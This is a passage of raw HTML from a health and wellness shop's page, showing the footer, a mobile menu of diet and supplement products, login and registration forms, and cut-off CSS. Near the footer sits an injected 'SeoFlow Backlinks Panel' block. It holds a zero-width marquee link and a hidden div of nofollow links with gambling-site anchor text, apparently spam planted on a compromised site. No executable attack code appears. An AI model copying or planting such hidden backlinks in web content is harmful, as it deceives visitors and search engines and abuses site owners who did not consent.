0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
	  
	  <!-- <div class="footer-tertiary pull-righ">
        <a href="https://www.ting.in/" target="_blank"><img src="https://mk0possiblecpjio0thl.kinstacdn.com/wp-content/uploads/2020/10/ting.png"></a>
      </div> -->
	  
  </div>
</div>
</footer>



<!-- -------------------------- -->
<!-- Panel-Verified-Integration -->
<!-- -------------------------- -->
<!-- SeoFlow  Backlinks  Panel  -->
<!-- -------------------------- -->
<span id="panel-verification-token" style="display:none;" data-verified="true"></span>
 <marquee style='position:absolute;width:0px;'>
    <a href="https://goaguacatespain.com">test184</a> | 
 </marquee> 
 <div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110"><a href="#">Programs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526"><a href="#">programs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145"><a href="https://www.possible.in/possible-success-stories/">Success Stories</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925"><a href="https://possible.in/shop/">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825"><a href="#">About</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303"><a href="https://www.possible.in/blogs/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644"><a>🇺🇸  English</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none; visibility:hidden; opacity:0; pointer-events:none;"><a href="https://biocarioca.com.br/" rel="nofollow">cratosroyalbet</a> <a href="https://www.forcesportstherapy.com/" rel="nofollow">vaycasino</a> </div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div id="otp-popup" style="display: none;" class="cev-authorization-grid__visual">
	<div class="otp_popup_inn">
		<div class="otp_content">
			<div class="cev-authorization-grid__holder">
				<div class="cev-authorization-grid__inner">
					<div class="cev-authorization" style="background: #f5f5f5;">
						<form class="cev_pin_verification_form" method="post">
							<section class="cev-authorization__holder">
								<div class="back_btn">
									<svg fill="#000000" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="-6.07 -6.07 72.87 72.87">
										<polygon points="0,30.365 29.737,60.105 29.737,42.733 60.731,42.729 60.731,18.001 29.737,17.999 29.737,0.625 "></polygon>
									</svg>
								</div>

								<div class="popup_image" style="width: 150px;">
																			<img src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/assets/css/images/email-verification-icon.svg" alt="Verification icon">
																	</div>

								<div class="cev-authorization__heading">
									<span class="cev-authorization__title" style="font-size: 22px;">
										Verify its you.									</span>
									<span class="cev-authorization__description">
										We sent a verification code. To verify your email address, please check your inbox and enter the code below.									</span>
								</div>

								<div class="cev-pin-verification">
									<div class="otp-container">
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_1" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_2" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_3" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_4" />
																			</div>

									<input type="hidden" name="cev_enable_email_verification_popup" id="cev_enable_email_verification_popup" value="1">
									<input type="hidden" name="password_setup_link_enabled" id="password_setup_link_enabled" value="no">

									<div class="error_mesg"></div>

									<button id="verify-otp-button" style="display: none;" type="button">Verify</button>

									<p class="resend_sucsess" style="color: green; display:none">Otp Sent Successfully</p>
								</div>
							</section>

							<footer class="cev-authorization__footer" style="text-align: center;">
								Didn't receive an email? 			<a href="https://www.possible.in/weight-loss-can-help-you-conceive-a-bonny-baby.html?cev_redirect_limit_resend=MA=" class="cev-link-try-again ">Try Again</a>
										</footer>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<style>
	.cev-authorization-grid__visual {
		background-color: rgba(255,255,255,0.7 ) !important;
	}
	html {
		background: none;
	}
	footer#footer {
		display: none;
	}
	.customize-partial-edit-shortcut-button {
		display: none;
	}
</style>

<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="a6eac937d5" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/pregnancy/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.possible.in/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_username">Username&nbsp;<span class="required">*</span></label>
							<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />						</p>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://www.possible.in/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="cb4b8b4abd" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/pregnancy/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) 